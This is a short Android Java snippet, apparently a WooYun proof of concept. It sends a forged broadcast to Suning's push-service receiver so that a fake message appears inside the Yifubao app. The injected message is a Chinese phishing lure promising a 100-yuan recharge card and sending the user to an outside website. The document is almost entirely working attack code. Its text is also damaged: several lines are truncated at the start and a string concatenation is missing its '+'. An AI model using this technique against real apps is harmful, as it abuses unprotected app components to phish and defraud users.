 class MainActivity extends Activity {
ton btn;
erride
tected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
btn=(Button)findViewById(R.id.button1);
btn.setOnClickListener(new Button.OnClickListener(){
@Override
public void onClick(View v) {
// TODO Auto-generated method stub
String xx="{'optcontent':'aaaaa','title':'活动信息','opttype':'ccc','pubtime':'2015年11月2日'," +
"'message':'亲爱的用户您好，易付宝周年庆典活动，恭喜您的账户已经被抽取成为本次活动幸运用户！您将获得100元移动充值卡（全国通用）."
"请用手机浏览器访问网站（www.xxx.com）获取礼品','messageid':'1'}";
Intent intent=new Intent();
intent.putExtra("message", xx);
intent.setAction("com.suning.cloud.push.pushservice.action.MESSAGE");
MainActivity.this.sendBroadcast(intent);
}});
www.wooyun.org